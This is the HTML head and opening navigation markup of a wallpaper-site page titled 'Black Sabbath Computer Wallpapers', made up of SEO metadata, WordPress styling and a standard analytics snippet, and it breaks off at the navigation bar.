

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/black-sabbath-computer-wallpapers/
body_size: 15612
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Black Sabbath Computer Wallpapers - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/67rxd.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Black Sabbath Computer Wallpapers - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/black-sabbath-computer-wallpapers/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Black Sabbath Computer Wallpapers - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Black Sabbath Computer Wallpapers - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/black-sabbath-computer-wallpapers/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2022-12-12T21:46:19+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Computer-Wallpapers.jpg"/>
<meta property="og:image:width" content="2956"/>
<meta property="og:image:height" content="1848"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/black-sabbath-computer-wallpapers/#article","isPartOf":{"@id":"https://www.wallpics.net/black-sabbath-computer-wallpapers/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Black Sabbath Computer Wallpapers","datePublished":"2022-12-12T21:46:19+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/black-sabbath-computer-wallpapers/"},"wordCount":4,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/black-sabbath-computer-wallpapers/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Computer-Wallpapers.jpg","keywords":["Black Sabbath","Computer Wallpapers","Musicians"],"articleSection":["Celebrities"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/black-sabbath-computer-wallpapers/","url":"https://www.wallpics.net/black-sabbath-computer-wallpapers/","name":"Black Sabbath Computer Wallpapers - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/black-sabbath-computer-wallpapers/#primaryimage"},"image":{"@id":"https://www.wallpics.net/black-sabbath-computer-wallpapers/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Computer-Wallpapers.jpg","datePublished":"2022-12-12T21:46:19+00:00","description":"Black Sabbath Computer Wallpapers - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/black-sabbath-computer-wallpapers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/black-sabbath-computer-wallpapers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/black-sabbath-computer-wallpapers/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Computer-Wallpapers.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Computer-Wallpapers.jpg","width":2956,"height":1848},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/black-sabbath-computer-wallpapers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Black Sabbath Computer Wallpapers"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fblack-sabbath-computer-wallpapers%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fblack-sabbath-computer-wallpapers%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/49688"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=49688'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
